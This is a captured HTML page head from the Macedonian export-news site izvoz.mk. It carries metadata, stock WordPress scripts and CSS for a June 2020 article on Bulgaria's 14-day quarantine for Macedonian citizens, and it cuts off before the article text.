

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://izvoz.mk/%D0%B1%D1%83%D0%B3%D0%B0%D1%80%D0%B8%D1%98%D0%B0-%D0%B2%D0%BE%D0%B2%D0%B5%D0%B4e-%D0%B7%D0%B0%D0%B4%D0%BE%D0%BB%D0%B6%D0%B8%D1%82%D0%B5%D0%BB%D0%B5%D0%BD-14-%D0%B4%D0%BD%D0%B5%D0%B2%D0%B5%D0%BD-%D0%BA/
body_size: 41974
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="mk-MK" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Бугарија воведe задолжителен 14 дневен карантин за македонските граѓани заради високиот број на заразени | ИзвозМК</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://izvoz.mk/xmlrpc.php" />
    <style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="icon" type="image/png" href="https://izvoz.mk/wp-content/uploads/2025/11/izvozmk-flavicon-2.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="Министерот за здравство на Бугарија Кирил Ананиев донесе одлука со која се воведува 14-дневен задолжителен карантин за сите македонски граѓани кои влегуваат"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://izvoz.mk/%d0%b1%d1%83%d0%b3%d0%b0%d1%80%d0%b8%d1%98%d0%b0-%d0%b2%d0%be%d0%b2%d0%b5%d0%b4e-%d0%b7%d0%b0%d0%b4%d0%be%d0%bb%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%bd-14-%d0%b4%d0%bd%d0%b5%d0%b2%d0%b5%d0%bd-%d0%ba/" />
<meta property="og:locale" content="mk_MK" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Бугарија воведe задолжителен 14 дневен карантин за македонските граѓани заради високиот број на заразени | ИзвозМК" />
<meta property="og:description" content="Министерот за здравство на Бугарија Кирил Ананиев донесе одлука со која се воведува 14-дневен задолжителен карантин за сите македонски граѓани кои влегуваат" />
<meta property="og:url" content="https://izvoz.mk/%d0%b1%d1%83%d0%b3%d0%b0%d1%80%d0%b8%d1%98%d0%b0-%d0%b2%d0%be%d0%b2%d0%b5%d0%b4e-%d0%b7%d0%b0%d0%b4%d0%be%d0%bb%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%bd-14-%d0%b4%d0%bd%d0%b5%d0%b2%d0%b5%d0%bd-%d0%ba/" />
<meta property="og:site_name" content="Izvoz.mk" />
<meta property="article:publisher" content="https://www.facebook.com/izvozmk" />
<meta property="article:author" content="106189690930644" />
<meta property="article:section" content="Вести" />
<meta property="og:image" content="https://izvoz.mk/wp-content/uploads/2020/06/Bugarija-gran.jpg" />
<meta property="og:image:secure_url" content="https://izvoz.mk/wp-content/uploads/2020/06/Bugarija-gran.jpg" />
<meta property="og:image:width" content="604" />
<meta property="og:image:height" content="272" />
<meta property="og:image:alt" content="Бугарија воведe задолжителен 14 дневен карантин за македонските граѓани заради високиот број на заразени" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-06-04T17:55:50+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Бугарија воведe задолжителен 14 дневен карантин за македонските граѓани заради високиот број на заразени | ИзвозМК" />
<meta name="twitter:description" content="Министерот за здравство на Бугарија Кирил Ананиев донесе одлука со која се воведува 14-дневен задолжителен карантин за сите македонски граѓани кои влегуваат" />
<meta name="twitter:site" content="@https://izvoz.mk/#" />
<meta name="twitter:creator" content="@https://izvoz.mk/#" />
<meta name="twitter:image" content="https://izvoz.mk/wp-content/uploads/2020/06/Bugarija-gran.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="ИзвозМК" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://izvoz.mk/#organization","name":"\u0418\u0437\u0432\u043e\u0437.\u041c\u041a \u2013 Export News Portal","url":"https://izvoz.mk","sameAs":["https://www.facebook.com/izvozmk","https://twitter.com/https://izvoz.mk/#","https://www.linkedin.com/company/izvoz-mk-export-mk/"],"email":"izvozmk@izvoz.mk","logo":{"@type":"ImageObject","@id":"https://izvoz.mk/#logo","url":"https://izvoz.mk/wp-content/uploads/2025/11/cropped-izvozmk-flavicon.png","contentUrl":"https://izvoz.mk/wp-content/uploads/2025/11/cropped-izvozmk-flavicon.png","caption":"Izvoz.mk","inLanguage":"mk-MK","width":"512","height":"512"},"description":"Izvoz.mk \u0435 \u0441\u043f\u0435\u0446\u0438\u0458\u0430\u043b\u0438\u0437\u0438\u0440\u0430\u043d \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0442\u0438\u0432\u0435\u043d \u043f\u043e\u0440\u0442\u0430\u043b \u043f\u043e\u0441\u0432\u0435\u0442\u0435\u043d \u043d\u0430 \u0438\u0437\u0432\u043e\u0437\u043e\u0442, koj \u043e\u0431\u0458\u0430\u0432\u0443\u0432\u0430 \u0430\u043d\u0430\u043b\u0438\u0437\u0438, \u0432\u0435\u0441\u0442\u0438, \u0438\u043d\u0442\u0435\u0440\u0432\u0458\u0443\u0430, \u0440\u0430\u043d\u0433\u0438\u0440\u0430\u045a\u0430 \u0438 \u043f\u043e\u0434\u0430\u0442\u043e\u0446\u0438 \u043a\u043e\u0438 \u0438\u043c \u043f\u043e\u043c\u0430\u0433\u0430\u0430\u0442 \u043d\u0430 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438\u0442\u0435 \u0434\u0430 \u043e\u0441\u0432\u043e\u0458\u0443\u0432\u0430\u0430\u0442 \u043d\u043e\u0432\u0438 \u043f\u0430\u0437\u0430\u0440\u0438 \u0438 \u0434\u0430 \u0458\u0430 \u043f\u043e\u0434\u043e\u0431\u0440\u0430\u0442 \u0441\u0432\u043e\u0458\u0430\u0442\u0430 \u043a\u043e\u043d\u043a\u0443\u0440\u0435\u043d\u0442\u043d\u043e\u0441\u0442."},{"@type":"WebSite","@id":"https://izvoz.mk/#website","url":"https://izvoz.mk","name":"Izvoz.mk","alternateName":"\u0418\u0437\u0432\u043e\u0437 \u041c\u041a","publisher":{"@id":"https://izvoz.mk/#organization"},"inLanguage":"mk-MK"},{"@type":"ImageObject","@id":"https://izvoz.mk/wp-content/uploads/2020/06/Bugarija-gran.jpg","url":"https://izvoz.mk/wp-content/uploads/2020/06/Bugarija-gran.jpg","width":"604","height":"272","inLanguage":"mk-MK"},{"@type":"BreadcrumbList","@id":"https://izvoz.mk/%d0%b1%d1%83%d0%b3%d0%b0%d1%80%d0%b8%d1%98%d0%b0-%d0%b2%d0%be%d0%b2%d0%b5%d0%b4e-%d0%b7%d0%b0%d0%b4%d0%be%d0%bb%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%bd-14-%d0%b4%d0%bd%d0%b5%d0%b2%d0%b5%d0%bd-%d0%ba/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://izvoz.mk","name":"\u041f\u043e\u0447\u0435\u0442\u043d\u0430"}},{"@type":"ListItem","position":"2","item":{"@id":"https://izvoz.mk/vesti/","name":"\u0412\u0435\u0441\u0442\u0438"}},{"@type":"ListItem","position":"3","item":{"@id":"https://izvoz.mk/%d0%b1%d1%83%d0%b3%d0%b0%d1%80%d0%b8%d1%98%d0%b0-%d0%b2%d0%be%d0%b2%d0%b5%d0%b4e-%d0%b7%d0%b0%d0%b4%d0%be%d0%bb%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%bd-14-%d0%b4%d0%bd%d0%b5%d0%b2%d0%b5%d0%bd-%d0%ba/","name":"\u0411\u0443\u0433\u0430\u0440\u0438\u0458\u0430 \u0432\u043e\u0432\u0435\u0434e \u0437\u0430\u0434\u043e\u043b\u0436\u0438\u0442\u0435\u043b\u0435\u043d 14 \u0434\u043d\u0435\u0432\u0435\u043d \u043a\u0430\u0440\u0430\u043d\u0442\u0438\u043d \u0437\u0430 \u043c\u0430\u043a\u0435\u0434\u043e\u043d\u0441\u043a\u0438\u0442\u0435 \u0433\u0440\u0430\u0453\u0430\u043d\u0438 \u0437\u0430\u0440\u0430\u0434\u0438 \u0432\u0438\u0441\u043e\u043a\u0438\u043e\u0442 \u0431\u0440\u043e\u0458 \u043d\u0430 \u0437\u0430\u0440\u0430\u0437\u0435\u043d\u0438"}}]},{"@type":"WebPage","@id":"https://izvoz.mk/%d0%b1%d1%83%d0%b3%d0%b0%d1%80%d0%b8%d1%98%d0%b0-%d0%b2%d0%be%d0%b2%d0%b5%d0%b4e-%d0%b7%d0%b0%d0%b4%d0%be%d0%bb%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%bd-14-%d0%b4%d0%bd%d0%b5%d0%b2%d0%b5%d0%bd-%d0%ba/#webpage","url":"https://izvoz.mk/%d0%b1%d1%83%d0%b3%d0%b0%d1%80%d0%b8%d1%98%d0%b0-%d0%b2%d0%be%d0%b2%d0%b5%d0%b4e-%d0%b7%d0%b0%d0%b4%d0%be%d0%bb%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%bd-14-%d0%b4%d0%bd%d0%b5%d0%b2%d0%b5%d0%bd-%d0%ba/","name":"\u0411\u0443\u0433\u0430\u0440\u0438\u0458\u0430 \u0432\u043e\u0432\u0435\u0434e \u0437\u0430\u0434\u043e\u043b\u0436\u0438\u0442\u0435\u043b\u0435\u043d 14 \u0434\u043d\u0435\u0432\u0435\u043d \u043a\u0430\u0440\u0430\u043d\u0442\u0438\u043d \u0437\u0430 \u043c\u0430\u043a\u0435\u0434\u043e\u043d\u0441\u043a\u0438\u0442\u0435 \u0433\u0440\u0430\u0453\u0430\u043d\u0438 \u0437\u0430\u0440\u0430\u0434\u0438 \u0432\u0438\u0441\u043e\u043a\u0438\u043e\u0442 \u0431\u0440\u043e\u0458 \u043d\u0430 \u0437\u0430\u0440\u0430\u0437\u0435\u043d\u0438 | \u0418\u0437\u0432\u043e\u0437\u041c\u041a","datePublished":"2020-06-04T17:55:50+00:00","dateModified":"2020-06-04T17:55:50+00:00","isPartOf":{"@id":"https://izvoz.mk/#website"},"primaryImageOfPage":{"@id":"https://izvoz.mk/wp-content/uploads/2020/06/Bugarija-gran.jpg"},"inLanguage":"mk-MK","breadcrumb":{"@id":"https://izvoz.mk/%d0%b1%d1%83%d0%b3%d0%b0%d1%80%d0%b8%d1%98%d0%b0-%d0%b2%d0%be%d0%b2%d0%b5%d0%b4e-%d0%b7%d0%b0%d0%b4%d0%be%d0%bb%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%bd-14-%d0%b4%d0%bd%d0%b5%d0%b2%d0%b5%d0%bd-%d0%ba/#breadcrumb"}},{"@type":"Person","@id":"https://izvoz.mk/author/izvoz-mk/","name":"\u0418\u0437\u0432\u043e\u0437\u041c\u041a","url":"https://izvoz.mk/author/izvoz-mk/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/9840331720a3426c7458b9a294460aec928a0a4bd654a123163c271d4eacd31e?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/9840331720a3426c7458b9a294460aec928a0a4bd654a123163c271d4eacd31e?s=96&amp;d=mm&amp;r=g","caption":"\u0418\u0437\u0432\u043e\u0437\u041c\u041a","inLanguage":"mk-MK"},"sameAs":["https://izvoz.mk"],"worksFor":{"@id":"https://izvoz.mk/#organization"}},{"@type":"NewsArticle","headline":"\u0411\u0443\u0433\u0430\u0440\u0438\u0458\u0430 \u0432\u043e\u0432\u0435\u0434e \u0437\u0430\u0434\u043e\u043b\u0436\u0438\u0442\u0435\u043b\u0435\u043d 14 \u0434\u043d\u0435\u0432\u0435\u043d \u043a\u0430\u0440\u0430\u043d\u0442\u0438\u043d \u0437\u0430 \u043c\u0430\u043a\u0435\u0434\u043e\u043d\u0441\u043a\u0438\u0442\u0435 \u0433\u0440\u0430\u0453\u0430\u043d\u0438 \u0437\u0430\u0440\u0430\u0434\u0438 \u0432\u0438\u0441\u043e\u043a\u0438\u043e\u0442 \u0431\u0440\u043e\u0458 \u043d\u0430 \u0437\u0430\u0440\u0430\u0437\u0435\u043d\u0438 |","datePublished":"2020-06-04T17:55:50+00:00","dateModified":"2020-06-04T17:55:50+00:00","articleSection":"\u0412\u0435\u0441\u0442\u0438, \u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0438\u0458\u0430, \u0420\u0435\u0433\u0438\u043e\u043d","author":{"@id":"https://izvoz.mk/author/izvoz-mk/","name":"\u0418\u0437\u0432\u043e\u0437\u041c\u041a"},"publisher":{"@id":"https://izvoz.mk/#organization"},"description":"\u041c\u0438\u043d\u0438\u0441\u0442\u0435\u0440\u043e\u0442 \u0437\u0430 \u0437\u0434\u0440\u0430\u0432\u0441\u0442\u0432\u043e \u043d\u0430 \u0411\u0443\u0433\u0430\u0440\u0438\u0458\u0430 \u041a\u0438\u0440\u0438\u043b \u0410\u043d\u0430\u043d\u0438\u0435\u0432 \u0434\u043e\u043d\u0435\u0441\u0435 \u043e\u0434\u043b\u0443\u043a\u0430 \u0441\u043e \u043a\u043e\u0458\u0430 \u0441\u0435 \u0432\u043e\u0432\u0435\u0434\u0443\u0432\u0430 14-\u0434\u043d\u0435\u0432\u0435\u043d \u0437\u0430\u0434\u043e\u043b\u0436\u0438\u0442\u0435\u043b\u0435\u043d \u043a\u0430\u0440\u0430\u043d\u0442\u0438\u043d \u0437\u0430 \u0441\u0438\u0442\u0435 \u043c\u0430\u043a\u0435\u0434\u043e\u043d\u0441\u043a\u0438 \u0433\u0440\u0430\u0453\u0430\u043d\u0438 \u043a\u043e\u0438 \u0432\u043b\u0435\u0433\u0443\u0432\u0430\u0430\u0442","name":"\u0411\u0443\u0433\u0430\u0440\u0438\u0458\u0430 \u0432\u043e\u0432\u0435\u0434e \u0437\u0430\u0434\u043e\u043b\u0436\u0438\u0442\u0435\u043b\u0435\u043d 14 \u0434\u043d\u0435\u0432\u0435\u043d \u043a\u0430\u0440\u0430\u043d\u0442\u0438\u043d \u0437\u0430 \u043c\u0430\u043a\u0435\u0434\u043e\u043d\u0441\u043a\u0438\u0442\u0435 \u0433\u0440\u0430\u0453\u0430\u043d\u0438 \u0437\u0430\u0440\u0430\u0434\u0438 \u0432\u0438\u0441\u043e\u043a\u0438\u043e\u0442 \u0431\u0440\u043e\u0458 \u043d\u0430 \u0437\u0430\u0440\u0430\u0437\u0435\u043d\u0438 |","@id":"https://izvoz.mk/%d0%b1%d1%83%d0%b3%d0%b0%d1%80%d0%b8%d1%98%d0%b0-%d0%b2%d0%be%d0%b2%d0%b5%d0%b4e-%d0%b7%d0%b0%d0%b4%d0%be%d0%bb%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%bd-14-%d0%b4%d0%bd%d0%b5%d0%b2%d0%b5%d0%bd-%d0%ba/#richSnippet","isPartOf":{"@id":"https://izvoz.mk/%d0%b1%d1%83%d0%b3%d0%b0%d1%80%d0%b8%d1%98%d0%b0-%d0%b2%d0%be%d0%b2%d0%b5%d0%b4e-%d0%b7%d0%b0%d0%b4%d0%be%d0%bb%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%bd-14-%d0%b4%d0%bd%d0%b5%d0%b2%d0%b5%d0%bd-%d0%ba/#webpage"},"image":{"@id":"https://izvoz.mk/wp-content/uploads/2020/06/Bugarija-gran.jpg"},"inLanguage":"mk-MK","mainEntityOfPage":{"@id":"https://izvoz.mk/%d0%b1%d1%83%d0%b3%d0%b0%d1%80%d0%b8%d1%98%d0%b0-%d0%b2%d0%be%d0%b2%d0%b5%d0%b4e-%d0%b7%d0%b0%d0%b4%d0%be%d0%bb%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%bd-14-%d0%b4%d0%bd%d0%b5%d0%b2%d0%b5%d0%bd-%d0%ba/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ИзвозМК &raquo; Фид" href="https://izvoz.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="ИзвозМК &raquo; фидови за коментари" href="https://izvoz.mk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ИзвозМК &raquo; Бугарија воведe задолжителен 14 дневен карантин за македонските граѓани заради високиот број на заразени фидови за коментари" href="https://izvoz.mk/%d0%b1%d1%83%d0%b3%d0%b0%d1%80%d0%b8%d1%98%d0%b0-%d0%b2%d0%be%d0%b2%d0%b5%d0%b4e-%d0%b7%d0%b0%d0%b4%d0%be%d0%bb%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%bd-14-%d0%b4%d0%bd%d0%b5%d0%b2%d0%b5%d0%bd-%d0%ba/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/izvoz.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://izvoz.mk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: 